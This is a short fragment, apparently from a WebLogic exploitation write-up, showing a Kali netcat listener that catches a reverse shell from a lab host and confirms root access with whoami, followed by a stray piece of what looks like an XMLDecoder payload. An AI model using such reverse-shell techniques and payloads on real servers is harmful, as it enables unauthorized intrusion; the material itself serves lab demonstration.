 weblogic  weblogic.zip
root@kali:~/Desktop# cd weblogic/
root@kali:~/Desktop/weblogic# nc -lvvp 666
listening on [any] 666 ...
connect to [10.1.1.200] from host-10-1-1-100.openstacklocal [10.1.1.100] 44313
bash: no job control in this shell
[root@localhost wl_server]# whoami
whoami
root
[root@localhost wl_server]#
<void index="1">
<string>-c</string>
</void>